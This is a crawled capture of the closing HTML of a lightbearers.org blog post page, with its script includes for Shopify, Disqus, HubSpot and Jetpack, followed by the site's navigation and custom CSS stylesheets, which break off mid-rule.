                                <h2>Your browser is out of date</h2>
                                <hr class="short">
                                <p class="lead">Please upgrade to the latest version of <a
                                        href="https://www.google.com/chrome/">Chrome</a> or <a
                                        href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a> for better security,
                                    speed, and experience on lightbearers.org.</p>
                            </div>
                        </div>
                    </div>
                    <div class="modal-close modal-close-cross"></div>
                </div>
            </div>
        </div>
    </footer>
    <!--<div class="loader"></div>-->
    <!--<a class="back-to-top inner-link" href="#start" data-scroll-class="100vh:active">
    <i class="stack-interface stack-up-open-big"></i>
</a>-->

    <script src="/js/fetch.js"></script>
    <!-- SDK v2 will stop working on April 1st, 2025. -->
    <!-- <script src="/js/sdks.shopifycdn.com_js-buy-sdk_v2_latest_index.umd.min.js"></script> -->
    <!-- SDK v3 will stop working on January 1st, 2026. -->
    <!-- At some point, we'll need to upgrade to Storefront API -->
    <script src="/js/shopify-buy-sdk-v3.umd.min.js"></script>

    <script src="/js/bootstrap3.min.js"></script>
    <script src="/js/nav-updated.js?1768701782"></script>
    <script src="/js/flickity.min.js"></script>
    <script src="/js/easypiechart.min.js"></script>
    <script src="/js/parallax.js"></script>
    <script src="/js/typed.min.js"></script>
    <script src="/js/datepicker.js"></script>
    <script src="/js/isotope.min.js"></script>
    <script src="/js/ytplayer.min.js"></script>
    <!--<script src="/js/lightbox.min.js"></script>-->
    <script src="/js/granim.min.js"></script>
    <script src="/js/jquery.steps.min.js"></script>
    <script src="/js/countdown.min.js"></script>
    <script src="/js/twitterfetcher.min.js"></script>
    <script src="/js/spectragram.min.js"></script>
    <script src="/js/smooth-scroll.min.js"></script>
    <script src="/js/scripts.js?1768701782"></script>
    <script src="/js/unslider-min.js"></script>
    <script src="/js/hammer.min.js"></script>
    <script src="/js/bootbox.min.js"></script>
    <script src="/js/modal.js"></script>
    <script type="text/javascript" src="/js/cm-subscribe.js" defer></script>

    <script>
        
        // window.onerror = function(msg, url, linenumber) {
        //     var obj = {"Error" : "Error: "+msg, "Page" : location.pathname.substr(1)};
        //     $.ajax({
        //         url : "/api/LogError",
        //         type : "post",
        //         dataType : "json",
        //         data : obj
        //     }).done(function(data){
        //     });
        //     return false;
        //     }
    </script>



</div><!-- /main-container -->

<a class="back-to-top inner-link" title="Back to top" href="#start" data-scroll-class="100vh:active">
	<i class="stack-interface stack-up-open-big"></i>
</a><script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<link rel='stylesheet' id='molongui-authorship-box-css' href='https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/css/author-box.69f2.min.css?ver=4.7.10' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:60px !important;margin-right:0 !important;margin-bottom:60px !important;margin-left:0 !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;line-height:px;font-weight:normal;text-transform:none;font-style:normal;text-align:left;color:inherit;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:10px;border-right-width:10px;border-bottom-width:10px;border-left-width:10px;border-color:#f9f9fb;background-color:#f9f9fb;box-shadow:0 0 0 0  ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:0px;border-radius:50%;} .m-a-box-name *  {font-size:22px;line-height:px;text-transform:uppercase;text-align:left;} .m-a-box-container[min-width~="600px"] .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;line-height:px;text-transform:uppercase;color:inherit;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:16px;line-height:28.8px;text-transform:normal;text-align:left;color:inherit;} .m-icon-container {font-size:26px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;font-style:inherit;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"lightbearersblog"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"13293 https:\/\/lightbearers.org\/blog\/?p=13293","disqusShortname":"lightbearersblog","disqusTitle":"Balanced Defense","disqusUrl":"https:\/\/lightbearers.org\/blog\/balanced-defense\/","postId":"13293"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/24006920.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"by","byline_suffix":"","byline_separator":", ","byline_last_separator":" & ","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/js/byline.334a.min.js?ver=4.7.10" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156409039\",\"post\":\"13293\",\"tz\":\"-5\",\"srv\":\"lightbearers.org\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "156409039", "13293" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/parallax.js?ver=10.0.0" id="ebor-parallax-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/isotope.js?ver=10.0.0" id="ebor-isotope-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/final-countdown.js?ver=10.0.0" id="final-countdown-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/flickity.js?ver=10.0.0" id="flickity-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/granim.js?ver=10.0.0" id="granim-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/smooth-scroll.js?ver=10.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/spectragram.js?ver=10.0.0" id="spectragram-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/twitter-post-fetcher.js?ver=10.0.0" id="twitter-post-fetcher-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/ytplayer.js?ver=10.0.0" id="ytplayer-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/easy-pie-chart.js?ver=10.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/steps.js?ver=10.0.0" id="steps-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/lightbox.js?ver=10.0.0" id="lightbox-js"></script>
<script type="text/javascript" id="ebor-scripts-wp-js-extra">
/* <![CDATA[ */
var stack_data = {"access_token":"replaceWithYourOwn","client_id":"replaceWithYourOwn","typed_speed":"100","map_marker":"https:\/\/lightbearers.org\/blog\/wp-content\/themes\/stack\/style\/img\/mapmarker.png","map_marker_title":"Stack","lightbox_text":"Image %1 of %2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.0.0" id="ebor-scripts-wp-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts.js?ver=10.0.0" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/comment-reply.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ResizeSensor.min.js?ver=1.2.2" id="molongui-resizesensor-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ElementQueries.min.js?ver=1.2.2" id="molongui-elementqueries-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/nav-1.1.css?1768701782
body_size: 7712
content:
.navbar.navbar-fixed-top.bg--dark {
	padding : 0px 15px;
}

.cnav-menu {
	max-width:1170px;
	text-align: justify;
	margin-left:auto;
	margin-right:auto;
    margin-top:4px;
	height:50px;
}

@media screen and (min-width: 767px) {
	.cnav-list {
		padding-left: 4%;
		padding-right: 4%;
	}

	.cnav-list.update {
		align-items: center;
		gap: 40px;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .main-menu{
		width: 100%;
	}

	.cnav-list.update .slidemup{
		/* padding-top: 11px; */
		width: 100%;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .cnav-hiddenitems{
		/* padding-top: 11px; */
	}

	.cnav-item.search-ico {
		padding-top:3px;
	}
  }

@media screen and (max-width: 767px) {
	.donate-button {
		display: none !important;
	}

	

	/* .slidemup {
		display: flex !important;
		flex-direction: column;

		
	} */
	.slidemup .cnav-item {
		align-items: center;
		display: flex !important;
	}
  }

#main-links {
-ms-overflow-style: none; /* for Internet Explorer, Edge */
scrollbar-width: none; /* for Firefox */
overflow-y: scroll;
}
#main-links::-webkit-scrollbar {
display: none; /* for Chrome, Safari, and Opera */
}

.cnav-menu * {
	display: inline;
}

.cnav-menu a{
	color:rgba(255, 255, 255, 1);
	text-decoration:none;
}
.cnav-menu a:hover{
	color:rgba(255,255,255,.5);
	text-decoration:none;
}

.cnav-menu li  {
	display: inline-block;
	/* padding-top: .425rem;
    padding-bottom: .425rem; */
}


.cnav-menu span {
	display: inline-block;
	position: relative;
	width: 100%;
	height: 0;
}

.mnav-header{
	display:none;
}

.mnav-header .fa{
	font-size:20px;
}
.mnav-search{
	display:none;
}

#nav-expand, #search-expand{
	display:none;
}

#nav-expand:checked  ~ .cnav-menu{
	/* height:500px; */
	visibility: visible;
    -webkit-transition-delay: 0s; 
    transition-delay: 0s;
}
#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.cnav-item .navSearch {
	display: none;
	width: 92%;
	font-size: 16px;
	height: 34px;
	background: transparent;
    border: none;
	/* margin-top: 4px; */
	padding-left: 5px;
	color: rgba(255, 255, 255, 1);
}

.cnav-item .navSearch:focus {
	border: none;
}

.cnav-item .navSearch::placeholder {
	font-size: 16px;
	color: rgba(255,255,255, .5);
}

@media screen and (min-width: 768px){
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item{
		visibility: hidden;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item.search-ico{
		visibility: visible;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer{
		display:block;
		/* position:absolute;
		left:8.6%;
		top:0;
		width: 66.6%; */
	}
	
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer .mnav-search{
		/* padding-top: 3px; */
		display:block;
	}

} 
@media screen and (max-width: 767px){
	.navbar .cnav-item .navSearch {
		display: inline-block;
		max-width: 70%;
	}

	#desktop-search {
		display:none;
	}
}

#navSearchMain {
    width: 300px;
    /* margin-left: 12%; */
}

#navSearchMain::placeholder {
	font-size: 1em;
}

.mnav-header .home-icon{
	width:33%;
	padding-top:.2em;
	text-align: center;
}

.mnav-search li{
    width: 100%;
}

.mnav-search input:focus {
	outline: none;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mnav-search li input{
	font-size: 1em;
    line-height: 1.375;
    font-weight: 400;
    letter-spacing: normal;
    color: #fff;
    outline: none;
	border:none;
    width: 100%;
	background: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 4px;
    border-radius: 3px;
	margin-top:2px;
}

.mnav-search li input:focus {
	border:none;
}

#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.cnav-menu .cnav-searchcontainer{
	display:none;
	/* position:absolute; */
}

.mnav-header button, .cnav-list button, .mnav-search button{
	padding:0;
	margin:0;
	border:none;
	background:0 0;
	text-decoration: none;
}

.mnav-header button, .cnav-list button{
	color:rgba(255,255,255,1);
}

.search-close-nav {
    margin-top:0 !important;
}

.mnav-header  #expand-mnav{
	margin:0 0 0 5px;
}

.mnav-header .search-nav{
	margin:0 5px;
}

.search-nav{
    width:19px;
}

.cnav-menu .cnav-list{
	overflow-x: hidden; 
	overflow-y: auto;
}

.navbar{
	background: rgb(46 47 51);
	-webkit-transition: max-height 0.5s;
	-moz-transition: max-height 0.5s;
	transition: max-height 0.5s;
	position:fixed;
	width:100%;
	z-index:10;
}
	
/*Left aligning easy autocomplete results*/
.mnav-search .easy-autocomplete-container ul{
	background-color:white; 
} 

.mnav-search .easy-autocomplete-container ul li.selected {
	background-color:#e2e1e1; 
}

.mnav-search .easy-autocomplete-container ul .eac-category {
	text-align:left;
	background-color:white; 
	font-weight:bold;
	color:gray;
} 

.mnav-search .easy-autocomplete-container ul li .eac-item{
	color:gray;
	margin-left:15px;
	text-align:left;
}
.mnav-search .eac-description .eac-item span{
	color:gray;
}

.mnav-search{
	/* position: absolute; */
    top: 0;
    left: 16.6%;
    /* width: 66.66667%; */
	margin-left:-500px;

    z-index: 3;
	
}

@media only screen and (min-width: 767px) and (max-width:1920px)
{
	.mnav-search li input{

		/* margin-top:5px; */

	}
}
/* @media only screen and (max-width:1220px)
{
	
.mnav-search{
	position: absolute;
    top: 0;
    left: 50%;
    width: 600px;
	margin-left:-350px;

    z-index: 3;
	
}
} */

@media only screen and (max-width: 767px) 
{
	.mnav-header{
		display: flex;
		/* display: inline; */
		padding: 0px 15px;
	}
	.cnav-menu .nav-divider{
		
	}
	.cnav-menu{
		min-height:50px;
	}
	
	.cnav-menu li{
		padding-top: .5rem;
	
	}	
	.cnav-menu .mnav-search li{
		padding-top:.5rem;
	}
	.cnav-menu .cnav-list li{
		margin-left:auto;
		margin-right:auto;
		display:table;
		border-bottom: 1px solid rgba(255,255,255,.35);
		width:100%;
		text-align:left;
		height:50px;
	}
	.navbar{
		/* max-height: none; */
	}
	#nav-expand:checked  ~ .navbar{
		overflow-y: hidden;
		max-height: 100%;
		
	}
	.mnav-search{
		position: absolute;
		top: 0;
		left: 10%;
		width: 76%;
		margin-left:0px;
		
		z-index: 3;
		
	}
	.navbar{
		height:100%;
		max-height:50px;
	}
	.cnav-menu .cnav-list{
		position: absolute;
		z-index: 2;
		top: 50px;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		visibility: hidden;
		-webkit-transition: visibility 0s linear 1s;
		transition: visibility 0s linear 1s;
		width:auto;
		text-align:justify;
	/* 	overflow:hidden;
		overflow-y:auto;
		top:50px;
		position:absolute;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box; */
		
	}
	.cnav-menu  .cnav-list .cnav-hiddenitems{
		display:none;
	}

	.cnav-menu a {
		font-size: 1.35714286em;
	}
	
}

.navbar .licon-lightbearers-logo {
	font-size: 23px;
	vertical-align: -16%
}

.cart-image {
	height: 100px;
	width: 100px;
	background-position: center;
	background-size: cover;
}

.side-menu__module.text-center.cart-list {
	overflow-y: auto;
	padding: 0px;
}

/* @media only screen and (max-width:1024px) and (min-width:768px){
	.cnav-menu .cnav-list {
		line-height: 46px;
	}
} */

.notification.side-menu.nopadding {
	padding-top: 0px;
}

.shopping-cart-btn.cart-full {
	position: relative;
}
.shopping-cart-btn.cart-full::before {
	content: "•";
	color: rgb(107, 176, 189);
	font-size: 39px;
	position: absolute;
	right: -5px;
	top: -14px;
}

@media only screen and (max-width: 767px)  {
	.shopping-cart-btn.cart-full::before {
		content: "•";
		color: rgb(107, 176, 189);
		font-size: 39px;
		position: absolute;
		right: -5px;
		top: -5px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/custom.css?1768701782
body_size: 14818
content:
@font-face {
    font-family: myriad-pro-condensed-1;
    src: url('../fonts/Myriad Pro Condensed.ttf');
}

  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: italic;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: italic;
  }

body{
    position:relative;
    min-height: 100vh;
    /* padding-bottom: 240px; */
}


/* p{
  font-size:1.35714286em;
} */
.card  p{
    font-size: 1em;
}

/*Primary Colors */
body {
    background: #ffffff;
  }

.table th {
  background: rgb(249, 249, 251);
}

.top-spacer{
  padding-top:45px;
}
.bottom-spacer{
  padding-bottom:45px;
}

.no-padding{
  padding-left:0px;
  padding-right:0px;
}
.main-container:not(.header) {
    min-height: 50vh;
}
/* a, span a {
  color: rgb(107, 176, 189);
}
a:hover, span a:hover {
  color: rgb(32, 138, 158);
} */

/*VH handling */

@media only screen and (max-width: 768px)
{
  .full-vh-xs{
    height:100vh !important;
  }
  .tqrt-vh-xs{
    height:75vh !important;
  }
  .half-vh-xs{
    height:50vh !important;
  }
  .qrt-vh-xs{
    height:25vh !important;
  }


  /*tenths*/
  .t1-vh-xs {
    height: 10vh !important;
  }
  .t2-vh-xs {
    height: 20vh !important;
  }
  .t3-vh-xs {
    height: 30vh !important;
  }
  .t4-vh-xs {
    height: 40vh !important;
  }
  .t6-vh-xs {
    height: 60vh !important;
  }
  .t7-vh-xs {
    height: 70vh !important;
  }
  .t8-vh-xs {
    height: 80vh !important;
  }
  .t9-vh-xs {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 768px)
{
  .modal-container .modal-content .container {
    max-width: 750px;
  }
  .full-vh-sm{
    height:100vh !important;
  }
  .tqrt-vh-sm{
    height:75vh !important;
  }
  .half-vh-sm{
    height:50vh !important;
  }
  .qrt-vh-sm{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-sm {
    height: 10vh !important;
  }
  .t2-vh-sm {
    height: 20vh !important;
  }
  .t3-vh-sm {
    height: 30vh !important;
  }
  .t4-vh-sm {
    height: 40vh !important;
  }
  .t6-vh-sm {
    height: 60vh !important;
  }
  .t7-vh-sm {
    height: 70vh !important;
  }
  .t8-vh-sm {
    height: 80vh !important;
  }
  .t9-vh-sm {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 992px)
{
  .modal-container .modal-content .container {
    max-width: 970px;
  }
  .full-vh-md{
    height:100vh !important;
  }
  .tqrt-vh-md{
    height:75vh !important;
  }
  .half-vh-md{
    height:50vh !important;
  }
  .qrt-vh-md{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-md {
    height: 10vh !important;
  }
  .t2-vh-md {
    height: 20vh !important;
  }
  .t3-vh-md {
    height: 30vh !important;
  }
  .t4-vh-md {
    height: 40vh !important;
  }
  .t6-vh-md {
    height: 60vh !important;
  }
  .t7-vh-md {
    height: 70vh !important;
  }
  .t8-vh-md {
    height: 80vh !important;
  }
  .t9-vh-md {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 1200px)
{
  .full-vh-lg{
    height:100vh !important;
  }
  .tqrt-vh-lg{
    height:75vh !important;
  }
  .half-vh-lg{
    height:50vh !important;
  }
  .qrt-vh-lg{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-lg {
    height: 10vh !important;
  }
  .t2-vh-lg {
    height: 20vh !important;
  }
  .t3-vh-lg {
    height: 30vh !important;
  }
  .t4-vh-lg {
    height: 40vh !important;
  }
  .t6-vh-lg {
    height: 60vh !important;
  }
  .t7-vh-lg {
    height: 70vh !important;
  }
  .t8-vh-lg {
    height: 80vh !important;
  }
  .t9-vh-lg {
    height: 90vh !important;
  }
}


/*
.color--primary {
	color: rgb(107, 176, 189) !important;
}
.color--white {
	color: #fff;
}
.color--dark {
	color: rgb(46, 47, 51);
}
.color--success {
	color: #4ebf56;
}
.color--error {
	color: #e23636;
}
.bg--dark {
	background: rgb(46, 47, 51);
}
.bg--dark:not(.nav-bar):not(.bar) {
	color: #ffffff;
}
*/




  .bg--dark:not(.nav-bar):not(.bar) h1,
  .bg--dark:not(.nav-bar):not(.bar) h2,
  .bg--dark:not(.nav-bar):not(.bar) h3,
  .bg--dark:not(.nav-bar):not(.bar) h4,
  .bg--dark:not(.nav-bar):not(.bar) h5,
  .bg--dark:not(.nav-bar):not(.bar) h6,
  .bg--dark:not(.nav-bar):not(.bar) i,
  .bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
  .bg--dark:not(.nav-bar):not(.bar) p {
    color: #ffffff;
  }
  .bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
    color: #fff;
  }
  .bg--site {
    background: #ffffff;
  }
  .bg--secondary {
      background: rgb(249, 249, 251);
  }
  .bg--primary {
    background: rgb(107, 176, 189);
  }
  .bg--primary p,
  .bg--primary span,
  .bg--primary ul,
  .bg--primary a:not(.btn) {
    color: #fff;
  }
  .bg--primary h1,
  .bg--primary h2,
  .bg--primary h3,
  .bg--primary h4,
  .bg--primary h5,
  .bg--primary h6,
  .bg--primary i {
    color: #fff;
  }
  .bg--primary .color--primary {
    color: #fff !important;
  }
  .bg--white {
    background: #fff;
  }
  .bg--white p,
  .bg--white span,
  .bg--white ul,
  .bg--white a:not(.btn) {
    color: #666666;
  }
  .bg--white h1,
  .bg--white h2,
  .bg--white h3,
  .bg--white h4,
  .bg--white h5,
  .bg--white h6,
  .bg--white i {
    color: rgb(46, 47, 51);
  }
  .bg--error {
    background: #e23636;
  }
  .bg--success {
    background: #4ebf56;
  }
  .imagebg:not(.image--light) .bg--white p,
  .imagebg:not(.image--light) .bg--white span,
  .imagebg:not(.image--light) .bg--white ul,
  .imagebg:not(.image--light) .bg--white a:not(.btn) {
    color: #666666;
  }
  .imagebg:not(.image--light) .bg--white h1,
  .imagebg:not(.image--light) .bg--white h2,
  .imagebg:not(.image--light) .bg--white h3,
  .imagebg:not(.image--light) .bg--white h4,
  .imagebg:not(.image--light) .bg--white h5,
  .imagebg:not(.image--light) .bg--white h6,
  .imagebg:not(.image--light) .bg--white i {
    color: rgb(46, 47, 51);
  }
  .imagebg:not(.image--light) .bg--secondary {
    background: rgba(250, 250, 250, 0.2);
  }
  .bg--primary-1 {
    background: rgb(32, 138, 158);
  }
  .bg--primary-1 p,
  .bg--primary-1 span,
  .bg--primary-1 ul,
  .bg--primary-1 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-1 h1,
  .bg--primary-1 h2,
  .bg--primary-1 h3,
  .bg--primary-1 h4,
  .bg--primary-1 h5,
  .bg--primary-1 h6,
  .bg--primary-1 i {
    color: #fff;
  }
  .bg--primary-2 {
    background: #465773;
  }
  .bg--primary-2 p,
  .bg--primary-2 span,
  .bg--primary-2 ul,
  .bg--primary-2 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-2 h1,
  .bg--primary-2 h2,
  .bg--primary-2 h3,
  .bg--primary-2 h4,
  .bg--primary-2 h5,
  .bg--primary-2 h6,
  .bg--primary-2 i {
    color: #fff;
  }
  .image-bg:not(.image-light) *:not(a) {
    color: #fff;
  }

/* Button coloring */

.btn{
  text-transform: uppercase;
}

.btn--primary,
.btn--primary:visited {
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: rgb(136, 193, 204);
  border-color:  rgb(136, 193, 204);
}
.btn--primary:active {
  background: rgb(69, 116, 124);
  border-color: rgb(69, 116, 124);
}
.btn--primary-1,
.btn--primary-1:visited {
  background: rgb(32, 138, 158);
  border-color: rgb(32, 138, 158);
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: rgb(80, 178, 196);
  border-color: rgb(80, 178, 196);;
}
.btn--primary-1:active {
  background: rgb(19, 82, 94);
  border-color:rgb(19, 82, 94);
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #465773;
  border-color: #465773;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #506383;
}
.btn--primary-2:active {
  background: #3c4b63;
}
.btn--secondary {
  background: #fafafa;
  border-color: #fafafa;
}
.btn--secondary:hover {
  background: #ffffff;
}
.btn--secondary:active {
  background: #f5f5f5;
}


/* HEADER CSS */
h1.header {
    margin-bottom: 10px;
    color: #333;
    font-size: 30px;
    font-family: "myriad-pro-condensed-1", "myriad-pro-condensed-2", sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}


/* FOOTER CSS */
footer.footer-6 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding-top:30px;
}



.variant {
    background: #ebebeb;
    padding: 8px 10px;
    border-radius: 5px;
    font-weight: bold;
    width: 250px;
    position: relative;
    margin-bottom: 20px;
}

.variant .price {
    float: right;
    margin-right: 40px;
}

.add-to-cart {
    position: absolute;
    top:0px;
    bottom: 0px;
    right: 0px;
    width: 40px;
    border: none;
    background: #6bb1bd url('../img/icon-plus.png') no-repeat center center;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    height: auto;
}

section:not(.imagebg):not([class*='bg-']) + section.bg--secondary{
    border:none;
}
section.bg--secondary:not(.imagebg) + section:not(.imagebg):not([class*='bg-']){
    border:none;
}

.img-frame {
  width: 100%;
  text-align: center;
  overflow: hidden;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.img-frame img {
  width: 100%;
  height: auto !important;
  max-width: initial;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}


.comments__list .comment {
  border: none;
}

.comments__list > .comment + .comment {
  margin-top: 5px;
}

.comments__list li:nth-child(even), .comments__list li:nth-child(odd) {
  background-color: #f9f9f9;
}


.author-avatar-header-box {
  border-radius: 50%;
  border: 2px solid rgb(255, 255, 255);
  overflow: hidden;
  display: inline-block;
  margin: 30px auto 10px auto;
}
.author-avatar-header {
  width: 50px;
}

.author-name-header {
  color: white;
}

.comments__list li:last-child {
  border-bottom: none;
}



@font-face {
  font-family: 'lightbearers';
  src:  url('fonts/lightbearers.eot?piu29f');
  src:  url('fonts/lightbearers.eot?piu29f#iefix') format('embedded-opentype'),
    url('fonts/lightbearers.ttf?piu29f') format('truetype'),
    url('fonts/lightbearers.woff?piu29f') format('woff'),
    url('fonts/lightbearers.svg?piu29f#lightbearers') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="licon-"], [class*=" licon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'lightbearers' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.licon-lightbearers-logo:before {
  content: "\e900";
}

.back-to-top {
  z-index: 4;
}

body.noscroll {
  overflow: hidden;
  position: fixed;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
}


form input[type].is-error, select.is-error, input[type="checkbox"].is-error ~ label, textarea.is-error {
  border: 1px solid #e23636;
}

label.is-error::after {
